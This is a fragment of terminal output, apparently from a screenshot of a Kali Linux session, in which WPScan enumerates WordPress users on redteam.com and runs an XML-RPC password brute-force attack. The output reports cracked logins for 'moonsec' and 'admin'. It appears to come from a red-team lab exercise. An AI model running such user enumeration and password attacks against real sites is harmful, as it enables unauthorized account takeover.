 |   - http://www.redteam.com/wp-json/wp/v2/users/?per_page=100&page=1
|  Rss Generator (Aggressive Detection)
|  Author Sitemap (Aggressive Detection)
|   - http://www.redteam.com/wp-sitemap-users-1.xml
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://www.redteam.com/wp-json/wp/v2/users/?per_page=100&page=1
|  Rss Generator (Aggressive Detection)
|  Author Sitemap (Aggressive Detection)
|   - http://www.redteam.com/wp-sitemap-users-1.xml
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
cheetah
KALI LINUX
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - moonsec / qweasd123
[SUCCESS] - admin / qweasd123
Trying admin / qwe123456 Time: 00:00:13 <================================ > (90 / 292) 30.82%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: moonsec, Password: qweasd123
| Username: admin, Password: qweasd123
"the quieter you become, the more you are able to hear"
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 23
[+] Finished: Thu Feb 22 07:55:44 2024
[+] Requests Done: 164
[+] Cached Requests: 8
[+] Data Sent: 65.809 KB
[+] Data Received: 21.274 MB
[+] Memory used: 154.07 MB
[+] Elapsed time: 00:00:22
┌──(kali㉿kali)-[~]
└─$